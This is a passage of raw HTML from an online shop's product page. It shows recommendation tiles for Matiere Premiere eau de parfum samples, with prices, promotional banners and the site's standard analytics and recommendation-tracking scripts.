<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577708006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810835&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810835" value="{&quot;name&quot;:&quot;French Flower Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810835&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577708006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810835" value="{&quot;item_id&quot;:&quot;000810835&quot;,&quot;item_name&quot;:&quot;French Flower Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577708006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810834',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810834", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810834">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810834"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="91773f02d5cb939e09ee74b6ee" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/falcon-leather-eau-de-parfum-6ml-000810834.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810834-R577707006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810834-R577707006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810834-R577707006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Falcon Leather Eau de Parfum 6ml"
                     title="MATIERE PREMIERE - Falcon Leather Eau de Parfum 6ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/falcon-leather-eau-de-parfum-6ml-000810834.html" title="Falcon Leather Eau de Parfum 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/falcon-leather-eau-de-parfum-6ml-000810834.html" title="Falcon Leather Eau de Parfum 6ml">
    <h6 class="product-name mb-0">
        Falcon Leather Eau de Parfum 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810834"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577707006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810834&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810834" value="{&quot;name&quot;:&quot;Falcon Leather Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810834&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577707006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810834" value="{&quot;item_id&quot;:&quot;000810834&quot;,&quot;item_name&quot;:&quot;Falcon Leather Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577707006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810831',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810831", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810831">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810831"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4cf2499d28b135b1396f7faf70" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/santal-austral-eau-de-parfum-6ml-000810831.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810831-R577704006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810831-R577704006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810831-R577704006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Santal Austral Eau de Parfum 6ml"
                     title="MATIERE PREMIERE - Santal Austral Eau de Parfum 6ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/santal-austral-eau-de-parfum-6ml-000810831.html" title="Santal Austral Eau de Parfum 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/santal-austral-eau-de-parfum-6ml-000810831.html" title="Santal Austral Eau de Parfum 6ml">
    <h6 class="product-name mb-0">
        Santal Austral Eau de Parfum 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
